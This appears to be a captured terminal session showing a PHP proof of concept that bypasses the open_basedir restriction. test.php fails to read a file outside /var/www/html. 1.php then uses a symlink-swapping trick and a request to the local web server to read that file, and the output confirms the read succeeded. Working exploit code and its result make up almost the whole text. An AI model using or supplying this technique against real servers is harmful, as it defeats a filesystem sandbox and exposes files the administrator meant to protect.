 tomas@ubuntu: /var/www/html
File Edit View Search Terminal Help
tomas@ubuntu:/var/www/html$ cat test.php
<?php
        file_get_contents("../1.txt");
?>
tomas@ubuntu:/var/www/html$ sudo php test.php
PHP Warning:  file_get_contents(): open_basedir restriction in effect. File(../1
.txt) is not within the allowed path(s): (/var/www/html/) in /var/www/html/test.
php on line 2
PHP Warning:  file_get_contents(../1.txt): failed to open stream: Operation not
permitted in /var/www/html/test.php on line 2
tomas@ubuntu:/var/www/html$ cat 1.php
<?php
        mkdir("c");
        chdir("c");
        mkdir("d");
        chdir("d");
        chdir("..");
        chdir("..");
        symlink("c/d","tmplink");
        symlink("tmplink/../../1.txt","exploit");
        unlink("tmplink");
        mkdir("tmplink");
        echo file_get_contents("http://127.0.0.1/exploit");
?>
tomas@ubuntu:/var/www/html$ sudo php 1.php
aaaaaaa
tomas@ubuntu:/var/www/html$